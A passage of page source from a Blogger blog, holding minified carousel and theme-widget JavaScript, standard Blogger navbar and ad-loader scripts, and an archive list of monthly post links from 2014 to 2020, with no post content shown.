f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Sora Craft Responsive Blogger Template
// Java Script Widgets Content For Blogger

function av(e){var t=e.feed.author[0];c=t.name.$t;d=t.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,"/s96$1/");document.write('<svg enable-background="new 0 0 60 69.474" height="69.474px" id="admin-avatar" version="1.0" viewBox="0 0 60 69.474" width="60px" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"><defs><g id="hex"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604 c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></g><clipPath id="hex-mask"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></clipPath></defs></svg><figure><img alt="" src="'+aub+'"/><figcaption><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100" height="120" viewBox="-5 0 70 70" xml:space="preserve"><use class="admin-stroke" xlink:href="#hex" x="-4px" y="-4px"></use><g class="admin-avatar" style="clip-path: url(#hex-mask);"><image x="-10px" y="0" alt="'+c+'" class="avatar-author" xlink:href="'+d+'" title="'+c+'" width="75" height="75"></image></g></svg></figcaption></figure><div class="clear"></div><h3>'+c+"</h3><p>"+aud+"</p>")}

function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}e=n.join("")}t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}function createSummaryAndThumb(e,t,n){var r=document.getElementById(e);var i=document.getElementById(n);var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var f="10px 35px 0";var l="border-top: 4px solid #A0CF4F;";var c="#A0CF4F";var h="background-position: -6px 0px;";var p="";var d="fa-pencil-square-o";if(o.length>=1){c="#ED4B1F";h="background-position: -78px 0px;";s='<div class="post-summary" style="border-top: 4px solid '+c+';"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src.replace("/s1600/","/s770/")+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryi;f="0 35px";d="fa-book";l=""}if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}var g='<div class="post_type_icon hexagon" style="'+h+'"><a href="'+t+'"><i class="fa '+d+'"></i></a></div>'+s+'<div class="post_content" style="'+l+"padding:"+f+';"><h2><a title="'+n+'" href="'+t+'">'+n+'</a></h2><div class="border" style="background-color:'+c+';"></div><p style="display:'+p+';"> '+removeHtmlTag(r.innerHTML,a)+' </p><p class="greytext" style="display:'+p+';"></p><a style="background:'+c+";display:"+p+';" href="'+t+'" class="text-center button pink">Read More</a><hr style="display:'+p+';"/></div>';r.innerHTML=g}var summary_noimg=300;summaryi=280;summaryv=0;thh=433;thw=850

function recentposts(e){document.write('<div id="recent-posts">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l='" style="display: none;'}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="post_wrapper">');document.write('<div class="post_thumb"><a href="'+i+'"><img src="'+l.replace("/s72-c/","/s120-c/")+'" alt="'+r+'" height="90" width="90"></div>');var w="";var E=0;document.write("");if(showpostdate==true){w=w+y[parseInt(m,10)]+"-"+g+" - "+v;E=1}document.write('<div class="post_desc"><a href="'+i+'"><h5>'+r+'</h5></a><span class="meta">'+w+"</span><p>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(showpostsummary==true){if(S.length<numchars){document.write("");document.write(S);document.write("")}else{document.write("");S=S.substring(0,numchars);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...");document.write("")}}document.write("</p></div><div class='clear'></div></div>");if(displayseparator==true)if(t!=numposts-1)document.write("")}document.write("</div>")}var numposts=3;var displayseparator=false;var showpostdate=true;var showpostsummary=true;var numchars=50
function avp(a){var b=a.feed.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s120$1/');document.write('<img alt="'+c+'" class="avatar avatar-100 photo avatar-default" src="'+d+'" title="'+c+'" height="100" width="100"></img>')}
function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var n=e.feed.entry[t];relatedTitles[relatedTitlesNum]=n.title.$t;try{thumburl[relatedTitlesNum]=n.media$thumbnail.url}catch(r){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){thumburl[relatedTitlesNum]=d}else{if(typeof defaultnoimage!=="undefined")thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]=""}}if(relatedTitles[relatedTitlesNum].length>60)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,60)+"...";for(var i=0;i<n.link.length;i++){if(n.link[i].rel=="alternate"){relatedUrls[relatedTitlesNum]=n.link[i].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var e=new Array(0);var t=new Array(0);var n=new Array(0);for(var r=0;r<relatedUrls.length;r++){if(!contains_thumbs(e,relatedUrls[r])){e.length+=1;e[e.length-1]=relatedUrls[r];t.length+=1;n.length+=1;t[t.length-1]=relatedTitles[r];n[n.length-1]=thumburl[r]}}relatedTitles=t;relatedUrls=e;thumburl=n}function contains_thumbs(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return true;return false}function printRelatedLabels_thumbs(e){var t;if(typeof splittercolor!=="undefined")t=splittercolor;else t="";for(var n=0;n<relatedUrls.length;n++){if(relatedUrls[n]==e||!relatedTitles[n]){relatedUrls.splice(n,1);relatedTitles.splice(n,1);thumburl.splice(n,1);n--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var n=0;if(relatedTitles.length>0)document.write('<div class="title"><h4>'+relatedpoststitle+"</h4></div>");document.write('<div class="carousel_related owl-carousel owl-theme" id="owl-demo"/>');while(n<relatedTitles.length&&n<20&&n<maxresults){document.write('<div class="item-img"><a ');if(n!=0)document.write("");else document.write('"');document.write(' href="'+relatedUrls[r]+'" title="'+relatedTitles[r]+'"><img style="width:230px;height:150px;" alt="'+relatedTitles[r]+'" title="'+relatedTitles[r]+'" src="'+thumburl[r].replace("/s72-c/","/s290-c/")+'"/></a></div>');n++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}var relatedTitles=new Array;var relatedTitlesNum=0;var relatedUrls=new Array;var thumburl=new Array

//]]></script>
<!-- jAVASCRIPT ENDS! -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652831423135757 -->

</head>
<body>
<!-- META & NAVBAR & ATTRIBUTION = HIDDEN -->
<div class='navbar-o section' id='navbar-o'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8539880144347728238?po\x3d774883547277920175\x26origin\x3dhttps://blog.carnal0wnage.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://twitter.com/cktricky'>
<img alt='' height='55' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekkwufFmBm9IDV6TB57jbyzcaaf5HytJu87K9oiC20EzcozDfXtMt7zWpis6eehJo4mR_Y9yhLmb9aeFlxJAmkJPy8WSijy3SajZGMxrDNq5TTekA__6b0lt1OelcRT5AFefA-Qk35eY/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow cktricky</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
